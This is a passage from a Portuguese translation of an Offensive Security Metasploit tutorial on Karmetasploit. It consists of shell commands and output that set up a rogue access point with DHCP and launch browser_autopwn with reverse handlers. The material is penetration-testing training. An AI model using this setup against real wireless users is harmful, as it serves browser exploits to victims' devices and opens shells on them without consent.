 root@bt4:~# ifconfig at0 up 10.0.0.1 netmask 255.255.255.0
root@bt4:~# dhcpd3 -cf /etc/dhcp3/dhcpd.conf at0
Internet Systems Consortium DHCP Server V3.1.1
Copyright 2004-2008 Internet Systems Consortium.
All rights reserved.
For info, please visit http://www.isc.org/sw/dhcp/
Wrote 0 leases to leases file.
Listening on LPF/at0/00:1a:4d:49:0b:26/10.0.0/24
Sending on LPF/at0/00:1a:4d:49:0b:26/10.0.0/24
Sending on Socket/fallback/fallback-net
Can't create PID file /var/run/dhcpd.pid: Permission denied.
root@bt4:~# ps aux | grep dhcpd
dhcpd 6490 0.0 0.1 3812 1840 ? Ss 22:55 0:00 dhcpd3 -cf /etc/dhcp3/dhcpd.conf
at0
root 6493 0.0 0.0 3232 788 pts/0 S+ 22:55 0:00 grep dhcpd
Karmetasploit in Action
Agora, com tudo pronto, tudo o que resta é correr Karmetasploit! Nós começamos acima
Metasploit, alimentando o nosso arquivo de controle de execução.
root@bt4:~# cd /pentest/exploits/framework3/
root@bt4:/pentest/exploits/framework3# ./msfconsole -r karma.rc
_
| | o
_ _ _ _ _|_ __, , _ | | __ _|_
/ |/ |/ | |/ | / | / _|/ _|/ / _| |
| | |_/|__/|_/_/|_/ / |__/ |__/__/ |_/|_/
/|
|
=[ metasploit v3.3-rc1 [core:3.3 api:1.0]
+ -- --=[ 372 exploits - 234 payloads
+ -- --=[ 20 encoders - 7 nops
=[ 149 aux
resource> load db_sqlite3
[-]
[-] The functionality previously provided by this plugin has been
[-] integrated into the core command set. Use the new 'db_driver'
[-] command to use a database driver other than sqlite3 (which
[-] is now the default). All of the old commands are the same.
[-]
[-] Failed to load plugin from /pentest/exploits/framework3/plugins/db_sqlite3: Deprecated plugin
resource> db_create /root/karma.db
[*] Creating a new database instance...
[*] Successfully connected to the database
[*] File: /root/karma.db
resource> use auxiliary/server/browser_autopwn
resource> setg AUTOPWN_HOST 10.0.0.1
AUTOPWN_HOST => 10.0.0.1
resource> setg AUTOPWN_PORT 55550
AUTOPWN_PORT => 55550
resource> setg AUTOPWN_URI /ads
AUTOPWN_URI => /ads
resource> set LHOST 10.0.0.1
...snip...
[*] Using URL: http://0.0.0.0:55550/hzr8QG95C
[*] Local IP: http://192.168.2.2:55550/hzr8QG95C
[*] Server started.
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Server started.
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
© Offensive Security 2009
Traduzido por Rafael Torres
 
